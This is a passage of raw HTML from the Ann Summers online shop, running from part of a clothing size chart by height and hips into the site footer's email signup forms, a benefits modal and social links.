                                    <th class="tg-c3ow">6</th>
                                    <th class="tg-c3ow">8</th>
                                    <th class="tg-c3ow">10</th>
                                    <th class="tg-c3ow">12</th>
                                    <th class="tg-c3ow">14</th>
                                    <th class="tg-c3ow">16</th>
                                    <th class="tg-c3ow">18</th>
                                    <th class="tg-c3ow">20</th>
                                    <th class="tg-c3ow">22</th>
                                    <th class="tg-c3ow">24</th>
                                    <th class="tg-c3ow">UK</th>
                                  </tr>
                                </thead>
                                <tbody>
                                  <tr>
                                    <td class="tg-c3ow">ft</td>
                                    <td class="tg-c3ow">cm</td>
                                    <td class="tg-c3ow">32</td>
                                    <td class="tg-c3ow">34</td>
                                    <td class="tg-c3ow">36</td>
                                    <td class="tg-c3ow">38</td>
                                    <td class="tg-c3ow">40</td>
                                    <td class="tg-c3ow">42</td>
                                    <td class="tg-c3ow">44</td>
                                    <td class="tg-c3ow">46</td>
                                    <td class="tg-c3ow">48</td>
                                    <td class="tg-c3ow">50</td>
                                    <td class="tg-c3ow">52</td>
                                    <td class="tg-c3ow">EU</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">6'</td>
                                    <td class="tg-c3ow">183</td>
                                    <td class="tg-c3ow"></td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-c3ow"></td>
                                    <td class="tg-c3ow" rowspan="9"></td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">5'10"</td>
                                    <td class="tg-c3ow">178</td>
                                    <td class="tg-c3ow"></td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">5'8"</td>
                                    <td class="tg-c3ow">173</td>
                                    <td class="tg-la00">XS</td>
                                    <td class="tg-la00">XS</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">5'6"</td>
                                    <td class="tg-c3ow">168</td>
                                    <td class="tg-la00">XS</td>
                                    <td class="tg-la00">XS</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">5'4"</td>
                                    <td class="tg-c3ow">163</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-ji0w">S</td>
                                    <td class="tg-ji0w">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">5'2"</td>
                                    <td class="tg-c3ow">158</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-ji0w">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-la00">XL</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">5'</td>
                                    <td class="tg-c3ow">153</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-ji0w">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-c3ow"></td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow">4'11"</td>
                                    <td class="tg-c3ow">150</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-9ocg">XS</td>
                                    <td class="tg-ji0w">S</td>
                                    <td class="tg-8mlc">S</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-7r8a">M</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-8mlc">L</td>
                                    <td class="tg-la00">XL</td>
                                    <td class="tg-c3ow"></td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow"></td>
                                    <td class="tg-c3ow"></td>
                                    <td class="tg-9wq8">76</td>
                                    <td class="tg-9wq8">81</td>
                                    <td class="tg-9wq8">86</td>
                                    <td class="tg-9wq8">91</td>
                                    <td class="tg-c3ow">96</td>
                                    <td class="tg-c3ow">101</td>
                                    <td class="tg-c3ow">106</td>
                                    <td class="tg-c3ow">111</td>
                                    <td class="tg-c3ow">116</td>
                                    <td class="tg-c3ow">121</td>
                                    <td class="tg-c3ow">126</td>
                                  </tr>
                                  <tr>
                                    <td class="tg-c3ow" colspan="2"></td>
                                    <td class="tg-9wq8" colspan="2"></td>
                                    <td class="tg-9wq8" colspan="10">HIPS cm</td>
                                  </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->



          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
